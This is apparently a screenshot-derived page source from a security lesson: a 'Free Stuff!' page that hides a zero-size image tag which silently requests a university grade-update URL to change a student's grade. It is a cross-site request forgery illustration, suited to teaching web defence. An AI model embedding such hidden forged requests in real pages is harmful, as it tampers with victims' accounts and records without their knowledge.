 Source of: http://www.freestuff.com/freestuff/ - Mozilla Firefox En 20 Feb 10:07
1 <html>
2 <head>
3 <title>Free Stuff!</title>
4 </head>
5 <body>
6 <h1>Free Stuff!</h1>
7 <p>
8 This website offers free stuff.
9 </p>
10 <img src="http://www.myuni.edu/grades/updategrade.php?id=5012345678&amp;course=its335&amp;newgrade=A" width="0" height="0" />
11 </body>
12 </html>
13
14